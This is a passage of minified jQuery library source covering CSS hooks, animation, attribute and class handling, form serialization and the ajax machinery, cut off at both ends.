i)&&(r=ct.exec(i))&&r[1]&&(i=gt(t,e,r),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=r&&r[3]||(x.cssNumber[a]?"":"px")),p.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(i=s.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,o,s,a=et(e);return $t.test(e)||(e=ee(a)),(s=x.cssHooks[e]||x.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,i)),void 0===r&&(r=Kt(t,e,n)),"normal"===r&&e in re&&(r=re[e]),""===i||i?(o=parseFloat(r),!0===i||isFinite(o)?o||0:r):r}}),x.each(["height","width"],(function(t,e){x.cssHooks[e]={get:function(t,i,n){if(i)return!ie.test(x.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ae(t,e,n):Yt(t,ne,(function(){return ae(t,e,n)}))},set:function(t,i,n){var r,o=Wt(t),s=!p.scrollboxSize()&&"absolute"===o.position,a=(s||n)&&"border-box"===x.css(t,"boxSizing",!1,o),l=n?se(t,e,n,a,o):0;return a&&s&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-se(t,e,"border",!1,o)-.5)),l&&(r=ct.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=x.css(t,e)),oe(0,i,l)}}})),x.cssHooks.marginLeft=Jt(p.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(t,e){x.cssHooks[t+e]={expand:function(i){for(var n=0,r={},o="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+ht[n]+e]=o[n]||o[n-2]||o[0];return r}},"margin"!==t&&(x.cssHooks[t+e].set=oe)})),x.fn.extend({css:function(t,e){return J(this,(function(t,e,i){var n,r,o={},s=0;if(Array.isArray(e)){for(n=Wt(t),r=e.length;s<r;s++)o[e[s]]=x.css(t,e[s],!1,n);return o}return void 0!==i?x.style(t,e,i):x.css(t,e)}),t,e,arguments.length>1)}}),x.Tween=le,le.prototype={constructor:le,init:function(t,e,i,n,r,o){this.elem=t,this.prop=i,this.easing=r||x.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(x.cssNumber[i]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,i=le.propHooks[this.prop];return this.options.duration?this.pos=e=x.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):le.propHooks._default.set(this),this}},le.prototype.init.prototype=le.prototype,le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=x.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){x.fx.step[t.prop]?x.fx.step[t.prop](t):1!==t.elem.nodeType||!x.cssHooks[t.prop]&&null==t.elem.style[ee(t.prop)]?t.elem[t.prop]=t.now:x.style(t.elem,t.prop,t.now+t.unit)}}},le.propHooks.scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},x.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},x.fx=le.prototype.init,x.fx.step={};var ue,ce,he=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function pe(){ce&&(!1===g.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(pe):t.setTimeout(pe,x.fx.interval),x.fx.tick())}function fe(){return t.setTimeout((function(){ue=void 0})),ue=Date.now()}function me(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=ht[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ge(t,e,i){for(var n,r=(_e.tweeners[e]||[]).concat(_e.tweeners["*"]),o=0,s=r.length;o<s;o++)if(n=r[o].call(i,e,t))return n}function _e(t,e,i){var n,r,o=0,s=_e.prefilters.length,a=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ue||fe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),o=0,s=u.tweens.length;o<s;o++)u.tweens[o].run(n);return a.notifyWith(t,[u,n,i]),n<1&&s?i:(s||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:x.extend({},e),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},i),originalProperties:e,originalOptions:i,startTime:ue||fe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=x.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,o,s;for(i in t)if(r=e[n=et(i)],o=t[i],Array.isArray(o)&&(r=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(s=x.cssHooks[n])&&"expand"in s)for(i in o=s.expand(o),delete t[n],o)i in t||(t[i]=o[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);o<s;o++)if(n=_e.prefilters[o].call(u,t,c,u.opts))return f(n.stop)&&(x._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return x.map(c,ge,u),f(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),x.fx.timer(x.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}x.Animation=x.extend(_e,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return gt(i.elem,t,ct.exec(e),i),i}]},tweener:function(t,e){f(t)?(e=t,t=["*"]):t=t.match(Z);for(var i,n=0,r=t.length;n<r;n++)i=t[n],_e.tweeners[i]=_e.tweeners[i]||[],_e.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,o,s,a,l,u,c,h="width"in e||"height"in e,d=this,p={},f=t.style,m=t.nodeType&&mt(t),g=rt.get(t,"fxshow");for(n in i.queue||(null==(s=x._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,x.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[n],he.test(r)){if(delete e[n],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||x.style(t,n)}if((l=!x.isEmptyObject(e))||!x.isEmptyObject(p))for(n in h&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=g&&g.display)&&(u=rt.get(t,"display")),"none"===(c=x.css(t,"display"))&&(u?c=u:(yt([t],!0),u=t.style.display||u,c=x.css(t,"display"),yt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===x.css(t,"float")&&(l||(d.done((function(){f.display=u})),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=rt.access(t,"fxshow",{display:u}),o&&(g.hidden=!m),m&&yt([t],!0),d.done((function(){for(n in m||yt([t]),rt.remove(t,"fxshow"),p)x.style(t,n,p[n])}))),l=ge(m?g[n]:0,n,d),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?_e.prefilters.unshift(t):_e.prefilters.push(t)}}),x.speed=function(t,e,i){var n=t&&"object"==typeof t?x.extend({},t):{complete:i||!i&&e||f(t)&&t,duration:t,easing:i&&e||e&&!f(e)&&e};return x.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in x.fx.speeds?n.duration=x.fx.speeds[n.duration]:n.duration=x.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){f(n.old)&&n.old.call(this),n.queue&&x.dequeue(this,n.queue)},n},x.fn.extend({fadeTo:function(t,e,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=x.isEmptyObject(t),o=x.speed(e,i,n),s=function(){var e=_e(this,x.extend({},t),o);(r||rt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=x.timers,s=rt.get(this);if(r)s[r]&&s[r].stop&&n(s[r]);else for(r in s)s[r]&&s[r].stop&&de.test(r)&&n(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(i),e=!1,o.splice(r,1));!e&&i||x.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,i=rt.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],o=x.timers,s=n?n.length:0;for(i.finish=!0,x.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish}))}}),x.each(["toggle","show","hide"],(function(t,e){var i=x.fn[e];x.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(me(e,!0),t,n,r)}})),x.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){x.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}})),x.timers=[],x.fx.tick=function(){var t,e=0,i=x.timers;for(ue=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||x.fx.stop(),ue=void 0},x.fx.timer=function(t){x.timers.push(t),x.fx.start()},x.fx.interval=13,x.fx.start=function(){ce||(ce=!0,pe())},x.fx.stop=function(){ce=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,i){return e=x.fx&&x.fx.speeds[e]||e,i=i||"fx",this.queue(i,(function(i,n){var r=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(r)}}))},function(){var t=g.createElement("input"),e=g.createElement("select").appendChild(g.createElement("option"));t.type="checkbox",p.checkOn=""!==t.value,p.optSelected=e.selected,(t=g.createElement("input")).value="t",t.type="radio",p.radioValue="t"===t.value}();var ve,ye=x.expr.attrHandle;x.fn.extend({attr:function(t,e){return J(this,x.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){x.removeAttr(this,t)}))}}),x.extend({attr:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?x.prop(t,e,i):(1===o&&x.isXMLDoc(t)||(r=x.attrHooks[e.toLowerCase()]||(x.expr.match.bool.test(e)?ve:void 0)),void 0!==i?null===i?void x.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=x.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!p.radioValue&&"radio"===e&&T(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(Z);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),ve={set:function(t,e,i){return!1===e?x.removeAttr(t,i):t.setAttribute(i,i),i}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(t,e){var i=ye[e]||x.find.attr;ye[e]=function(t,e,n){var r,o,s=e.toLowerCase();return n||(o=ye[s],ye[s]=r,r=null!=i(t,e,n)?s:null,ye[s]=o),r}}));var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;function xe(t){return(t.match(Z)||[]).join(" ")}function Le(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Z)||[]}x.fn.extend({prop:function(t,e){return J(this,x.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[x.propFix[t]||t]}))}}),x.extend({prop:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&x.isXMLDoc(t)||(e=x.propFix[e]||e,r=x.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=x.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(x.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).addClass(t.call(this,e,Le(this)))})):(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)r=e[o],i.indexOf(" "+r+" ")<0&&(i+=r+" ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this},removeClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).removeClass(t.call(this,e,Le(this)))})):arguments.length?(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)for(r=e[o];i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(t,e){var i,n,r,o,s=typeof t,a="string"===s||Array.isArray(t);return f(t)?this.each((function(i){x(this).toggleClass(t.call(this,i,Le(this),e),e)})):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(i=Te(t),this.each((function(){if(a)for(o=x(this),r=0;r<i.length;r++)n=i[r],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==s||((n=Le(this))&&rt.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":rt.get(this,"__className__")||""))})))},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+xe(Le(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ee=/\r/g;x.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=f(t),this.each((function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,x(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(t){return null==t?"":t+""}))),(e=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(Ee,""):null==i?"":i:void 0}}),x.extend({valHooks:{option:{get:function(t){var e=x.find.attr(t,"value");return null!=e?e:xe(x.text(t))}},select:{get:function(t){var e,i,n,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],l=s?o+1:r.length;for(n=o<0?l:s?o:0;n<l;n++)if(((i=r[n]).selected||n===o)&&!i.disabled&&(!i.parentNode.disabled||!T(i.parentNode,"optgroup"))){if(e=x(i).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var i,n,r=t.options,o=x.makeArray(e),s=r.length;s--;)((n=r[s]).selected=x.inArray(x.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=x.inArray(x(t).val(),e)>-1}},p.checkOn||(x.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Ce=t.location,Se={guid:Date.now()},ke=/\?/;x.parseXML=function(e){var i,n;if(!e||"string"!=typeof e)return null;try{i=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return n=i&&i.getElementsByTagName("parsererror")[0],i&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(t){return t.textContent})).join("\n"):e)),i};var Me=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};x.extend(x.event,{trigger:function(e,i,n,r){var o,s,a,l,u,h,d,p,_=[n||g],v=c.call(e,"type")?e.type:e,y=c.call(e,"namespace")?e.namespace.split("."):[];if(s=p=a=n=n||g,3!==n.nodeType&&8!==n.nodeType&&!Me.test(v+x.event.triggered)&&(v.indexOf(".")>-1&&(y=v.split("."),v=y.shift(),y.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[x.expando]?e:new x.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:x.makeArray(i,[e]),d=x.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,i))){if(!r&&!d.noBubble&&!m(n)){for(l=d.delegateType||v,Me.test(l+v)||(s=s.parentNode);s;s=s.parentNode)_.push(s),a=s;a===(n.ownerDocument||g)&&_.push(a.defaultView||a.parentWindow||t)}for(o=0;(s=_[o++])&&!e.isPropagationStopped();)p=s,e.type=o>1?l:d.bindType||v,(h=(rt.get(s,"events")||Object.create(null))[e.type]&&rt.get(s,"handle"))&&h.apply(s,i),(h=u&&s[u])&&h.apply&&it(s)&&(e.result=h.apply(s,i),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(_.pop(),i)||!it(n)||u&&f(n[v])&&!m(n)&&((a=n[u])&&(n[u]=null),x.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,Pe),n[v](),e.isPropagationStopped()&&p.removeEventListener(v,Pe),x.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(t,e,i){var n=x.extend(new x.Event,i,{type:t,isSimulated:!0});x.event.trigger(n,null,e)}}),x.fn.extend({trigger:function(t,e){return this.each((function(){x.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var i=this[0];if(i)return x.event.trigger(t,e,i,!0)}});var Oe=/\[\]$/,Ae=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,Ie=/^(?:input|select|textarea|keygen)/i;function Ne(t,e,i,n){var r;if(Array.isArray(e))x.each(e,(function(e,r){i||Oe.test(t)?n(t,r):Ne(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)}));else if(i||"object"!==y(e))n(t,e);else for(r in e)Ne(t+"["+r+"]",e[r],i,n)}x.param=function(t,e){var i,n=[],r=function(t,e){var i=f(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!x.isPlainObject(t))x.each(t,(function(){r(this.name,this.value)}));else for(i in t)Ne(i,t[i],e,r);return n.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=x.prop(this,"elements");return t?x.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!x(this).is(":disabled")&&Ie.test(this.nodeName)&&!De.test(t)&&(this.checked||!xt.test(t))})).map((function(t,e){var i=x(this).val();return null==i?null:Array.isArray(i)?x.map(i,(function(t){return{name:e.name,value:t.replace(Ae,"\r\n")}})):{name:e.name,value:i.replace(Ae,"\r\n")}})).get()}});var Re=/%20/g,je=/#.*$/,ze=/([?&])_=[^&]*/,Fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,Be=/^\/\//,Ue={},qe={},Ze="*/".concat("*"),Ve=g.createElement("a");function $e(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,o=e.toLowerCase().match(Z)||[];if(f(i))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function We(t,e,i,n){var r={},o=t===qe;function s(a){var l;return r[a]=!0,x.each(t[a]||[],(function(t,a){var u=a(e,i,n);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),s(u),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Ye(t,e){var i,n,r=x.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&x.extend(!0,t,n),t}Ve.href=Ce.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ce.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ze,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,x.ajaxSettings),e):Ye(x.ajaxSettings,t)},ajaxPrefilter:$e(Ue),ajaxTransport:$e(qe),ajax:function(e,i){"object"==typeof e&&(i=e,e=void 0),i=i||{};var n,r,o,s,a,l,u,c,h,d,p=x.ajaxSetup({},i),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?x(f):x.event,_=x.Deferred(),v=x.Callbacks("once memory"),y=p.statusCode||{},b={},w={},L="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!s)for(s={};e=Fe.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==u&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||L;return n&&n.abort(e),E(0,e),this}};if(_.promise(T),p.url=((e||p.url||Ce.href)+"").replace(Be,Ce.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Z)||[""],null==p.crossDomain){l=g.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ve.protocol+"//"+Ve.host!=l.protocol+"//"+l.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),We(Ue,p,i,T),u)return T;for(h in(c=x.event&&p.global)&&0==x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!He.test(p.type),r=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Re,"+")):(d=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(ke.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(ze,"$1"),d=(ke.test(r)?"&":"?")+"_="+Se.guid+++d),p.url=r+d),p.ifModified&&(x.lastModified[r]&&T.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&T.setRequestHeader("If-None-Match",x.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ze+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(f,T,p)||u))return T.abort();if(L="abort",v.add(p.complete),T.done(p.success),T.fail(p.error),n=We(qe,p,i,T)){if(T.readyState=1,c&&m.trigger("ajaxSend",[T,p]),u)return T;p.async&&p.timeout>0&&(a=t.setTimeout((function(){T.abort("timeout")}),p.timeout));try{u=!1,n.send(b,E)}catch(t){if(u)throw t;E(-1,t)}}else E(-1,"No Transport");function E(e,i,s,l){var h,d,g,b,w,L=i;u||(u=!0,a&&t.clearTimeout(a),n=void 0,o=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(b=function(t,e,i){for(var n,r,o,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),i[o]}(p,T,s)),!h&&x.inArray("script",p.dataTypes)>-1&&x.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(t,e,i,n){var r,o,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(p,b,T,h),h?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===p.type?L="nocontent":304===e?L="notmodified":(L=b.state,d=b.data,h=!(g=b.error))):(g=L,!e&&L||(L="error",e<0&&(e=0))),T.status=e,T.statusText=(i||L)+"",h?_.resolveWith(f,[d,L,T]):_.rejectWith(f,[T,L,g]),T.statusCode(y),y=void 0,c&&m.trigger(h?"ajaxSuccess":"ajaxError",[T,p,h?d:g]),v.fireWith(f,[T,L]),c&&(m.trigger("ajaxComplete",[T,p]),--x.active||x.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return x.get(t,e,i,"json")},getScript:function(t,e){return x.get(t,void 0,e,"script")}}),x.each(["get","post"],(function(t,e){x[e]=function(t,i,n,r){return f(i)&&(r=r||n,n=i,i=void 0),x.ajax(x.extend({url:t,type:e,dataType:r,data:i,success:n},x.isPlainObject(t)&&t))}})),x.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),x._evalUrl=function(t,e,i){return x.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){x.globalEval(t,e,i)}})},x.fn.extend({wrapAll:function(t){var e;return this[0]&&(f(t)&&(t=t.call(this[0])),e=x(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return f(t)?this.each((function(e){x(this).wrapInner(t.call(this,e))})):this.each((function(){var e=x(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)}))},wrap:function(t){var e=f(t);return this.each((function(i){x(this).wrapAll(e?t.call(this,i):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(t){return!x.expr.pseudos.visible(t)},x.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Ge={0:200,1223:204},Ke=x.ajaxSettings.xhr();p.cors=!!Ke&&"withCredentials"in Ke,p.ajax=Ke=!!Ke,x.ajaxTransport((function(e){var i,n;if(p.cors||Ke&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in 